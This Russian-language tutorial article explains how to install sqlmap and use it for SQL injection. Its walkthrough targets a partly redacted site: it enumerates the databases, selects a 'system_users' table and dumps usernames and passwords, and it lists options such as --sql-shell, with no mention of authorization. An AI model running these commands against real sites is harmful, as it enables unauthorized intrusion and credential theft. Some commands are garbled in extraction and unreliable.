Публикация на тему

# **Использование sqlmap для SQL-инъекций**

*Sqlmap — это инструмент с открытым исходным кодом для тестирования на проникновения на уязвимые сайты, который использует SQL-инъекции.*

#### **Автор**

[Михалькевич Александр Викторович](http://erud.by/public/)

## **Публикация**

**Наименование** Использование sqlmap для SQL-инъекций

**Автор** А.В.Михалькевич

**Специальность** Sqlmap — это инструмент с открытым исходным кодом для тестирования на проникновения на уязвимые сайты, который использует SQL-инъекции.,

**Анотация**

**Anotation in English**

**Ключевые слова**

**Количество символов** 6985

#### **Содержание**

[Введение](#page-0-0) 1 [Зачем нужен sqlmap](#page-0-1) 2 [Установка sqlmap](#page-1-0) 3 [Использование уязвимости SQL-инъекция](#page-1-1) 4 [Состовляющие запроса sqlmap](#page-1-2) [Заключение](#page-3-0) [Список использованных источников](#page--1-0) [Приложения](#page--1-0)

## **Введение**

## **1 Зачем нужен sqlmap**

<span id="page-0-1"></span><span id="page-0-0"></span>Если сайт уязвим к SQL-инъекции, то с помощью sqlmap возможно:

получать информацию из базы данных, в том числе дамп (всю) базу данных

удалять и изменять информацию из базы данных создать шел на веб-сервере

## 2 Установка sqlmap

<span id="page-1-0"></span>Sqlmap зависит от версии Python 2.6.х или 2.7.х и не зависит от платформы. Инофрмация по установке Python - здесь https://www.python.org/downloads/release/python-279/

Скачать sqlmap можно с gthub.com:

wget 'https://github.com/sqlmapproject/sqlmap/tarball/master' --outputdocument=sqlmap.tar.gz

После скачивания, устанавливаем программу:

<span id="page-1-1"></span>tar -xvf sqlmap.tar.gz

#### 3 Использование уязвимости SQL-инъекция

Для начала, убедимся в том, что sqlmap установлен, и готов к работе.

sqlmap.py -h

Если появилась справка по sqlmap, значит всё работает как надо! В командной строке sqlmap нужно запускать следующим образом:

sqlmap.py -u http://xxx.by/bigcatalog.php?id catalog=error --dbs

где - и задаёт целевой адрес (вводится обязательно с протоколом http/https);

— dbs параметр для получения имён баз данных, найденных в случае успешной эксплуатации;

Получив список баз данных, можем выбрать интересующую нас базу, и вывести список таблиц текущей базы.

```
-u http://xxx.by/bigcatalog.php?id catalog=error -D bsnby site
sqlmap.py
-\ntable
```
Нас интересует: system users

sqlmap.py -u http://xxx.by/bigcatalog.php?id\_catalog=error -D bsnby\_site -T system\_users -columns

Теперь дампим первые 10 записей в базе.

<span id="page-1-2"></span>sqlmap.py -u http://xxx.by/bigcatalog.php?id catalog=error -D bsnby site -T system users -C name, pass --start=1 --stop=10 -dump

## 4 Состовляющие запроса sqlmap

Запрос в sqlmap состоит из цели и параметров.

#### Цель

Как минимум один из следующих вариантов должен присутствовать, чтобы определить цель:



#### Параметры

Эти параметры могут быть использованы для перечисления серверных баз данных систем управления информации, структур и данных, содержащихся в таблицах. Более того, вы можете запустить свои собственные SQL запросы



--where=DUMPWHERE Использовать WHERE, если таблица скрыта --start=LIMITSTART Извлекать первую запись результата запроса --stop=LIMITSTOP Извлекать последнюю запись результата запроса --first=FIRSTCHAR Извлекать первый символ слова в результате запроса --last=LASTCHAR Извлекать последний символ слова в результате запроса --sql-query=QUERY SQL запросы, которые должны быть выполнены --sql-shell Вызов интерактивного SQL shell\'а --sql-file=SQLFILE Выполнить SQL запросы из файла(ов)

### **Заключение**

#### **Список использованных источников**

<span id="page-3-0"></span>1. [Печатное издание] **Программируем на Python** Доусон М. – СПб.: Питер, 2014. – 416 с. 2. [Печатное издание] **Программирование на Python, том I, 4-е издание.** Лутц М. – Пер. с англ. – СПб.: Символ-Плюс, 2011. – 992 с.

### **Приложения**